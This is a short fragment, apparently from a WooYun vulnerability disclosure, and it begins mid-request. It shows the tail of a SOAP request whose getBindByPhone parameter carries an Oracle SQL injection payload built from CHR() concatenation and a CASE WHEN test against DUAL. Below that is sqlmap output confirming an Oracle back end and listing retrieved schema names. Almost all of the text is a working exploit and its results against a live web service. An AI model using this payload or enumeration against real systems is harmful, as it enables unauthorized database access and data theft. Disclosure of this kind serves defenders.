 CHR(120)||CHR(98)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (4320=4320) THEN 1 ELS
E 0 END) FROM DUAL)||CHR(113)||CHR(118)||CHR(113)||CHR(106)||CHR(113)||CHR(62)))
 FROM DUAL) AND 'ieuf'='ieuf</web:in0>
<web:in1>2</web:in1>
</web:getBindByPhone>
</soapenv:Body>
</soapenv:Envelope>
---
[21:17:54] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[21:17:54] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[21:17:54] [INFO] fetching database (schema) names
[21:17:55] [WARNING] reflective value(s) found and filtering out
[21:17:55] [INFO] the SQL query used returns 22 entries
[21:17:55] [INFO] retrieved: CTXSYS
[21:17:55] [INFO] retrieved: DBSNMP
[21:17:56] [INFO] retrieved: DMSYS
[21:17:56] [INFO] retrieved: EXFSYS
[21:17:56] [INFO] retrieved: HR
[21:17:57] [INFO] retrieved: IX
[21:17:57] [INFO] retrieved: MAS
[21:17:57] [INFO] retrieved: MDSYS
[21:17:58] [INFO] retrieved: OE
[21:17:58] [INFO] retrieved: OLAPSYS
www.wooyun.org